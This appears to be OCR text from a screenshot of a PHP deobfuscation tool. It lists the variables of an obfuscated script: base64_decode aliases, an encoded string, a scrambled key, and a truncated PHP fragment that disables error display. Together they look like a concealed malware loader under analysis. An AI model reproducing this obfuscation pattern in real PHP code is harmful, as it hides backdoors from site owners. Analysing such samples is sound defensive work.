
Variables
$_D
base64_decode
$_F
index.php
$_R
0
$_X
0
$__c
Zo.vYLOOuK594y.<IvxC1D{kuVW]Dy.h4K0h4
$__d
base64_decode
$__i
base64_decode
$__s
REVCDQppbmlfc2V0KCdkaXNwbGF5X2Vycm9
$__x
<?php ini_set('display_errors', 'Off'); if( !isse
$PyHSWJGp7MaiVQr
c386146ad5a99146e2e66983d8fde253